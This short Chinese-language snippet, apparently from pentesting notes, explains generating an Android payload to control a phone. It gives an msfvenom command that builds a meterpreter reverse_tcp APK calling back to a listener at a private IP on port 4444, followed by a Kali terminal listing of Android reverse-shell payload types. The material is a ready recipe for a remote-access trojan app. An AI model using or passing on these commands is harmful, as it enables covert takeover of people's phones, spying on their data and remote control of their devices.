 生成Android平台payload控制手机
msfvenom -p android/meterpreter/reverse_tcp
LHOST=192.168.131.219 LPORT=4444
-o android.apk
root@kali:~# msfvenom -l payloads |grep android
android/meterpreter/reverse_http
android/meterpreter/reverse_https
android/meterpreter/reverse_tcp
android/meterpreter_reverse_http
android/meterpreter_reverse_https
android/meterpreter_reverse_tcp
android/shell/reverse_http
android/shell/reverse_https
android/shell/reverse_tcp